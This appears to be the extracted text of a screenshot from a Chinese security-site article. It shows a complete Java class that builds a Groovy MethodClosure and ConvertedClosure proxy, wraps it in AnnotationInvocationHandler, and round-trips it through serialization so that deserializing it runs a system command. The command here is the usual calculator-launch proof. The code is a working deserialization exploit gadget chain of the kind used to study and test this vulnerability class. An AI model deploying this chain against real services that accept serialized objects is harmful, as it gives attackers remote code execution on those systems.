 由 Xnip 截图
1 package com.GroovyTest.Test;
2
3 import ...
10 public class GroovyTest {
11
12 static String command = "open /Applications/Calculator.app";
13 public static void main(String[] args) throws InterruptedException,
14 ClassNotFoundException,
15 IllegalAccessException,
16 InvocationTargetException,
17 InstantiationException,
18 IOException {
19
20 MethodClosure methodClosure = new MethodClosure(command, method: "execute");
21
22 final ConvertedClosure closure = new ConvertedClosure(methodClosure, method: "entrySet");
23
24 Class<?>[] allinterfaces = (Class<?>[]) Array.newInstance(Class.class, length: 1);
25
26 allinterfaces[0] = Map.class;
27
28 Object o = Proxy.newProxyInstance(GroovyTest.class.getClassLoader(),allinterfaces,closure);
29
30 final Map map = Map.class.cast(o);
31
32 // map.entrySet().iterator();
33
34 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
35
36 final Constructor constructor = clazz.getDeclaredConstructors()[0];
37
38 constructor.setAccessible(true);
39
40 final InvocationHandler handler = (InvocationHandler) constructor.newInstance(Override.class,map);
41
42 byte[] ser = serialize(handler);
43
44 final Object objAfter = deserialize(ser);
45 }
46
47 public static byte[] serialize(final Object obj) throws IOException {
48 final ByteArrayOutputStream out = new ByteArrayOutputStream();
49 serialize(obj, out);
50 return out.toByteArray();
51 }
52 public static void serialize(final Object obj, final OutputStream out) throws IOException {
53 final ObjectOutputStream objOut = new ObjectOutputStream(out);
54 objOut.writeObject(obj);
55 }
56
57 public static Object deserialize(final byte[] serialized) throws IOException, ClassNotFoundException {
58 final ByteArrayInputStream in = new ByteArrayInputStream(serialized);
59 return deserialize(in);
60 }
61
62 public static Object deserialize(final InputStream in) throws ClassNotFoundException, IOException {
63 final ObjectInputStream objIn = new ObjectInputStream(in);
64 return objIn.readObject();
65 }
66 }
67
安全客（www.anquanke.com）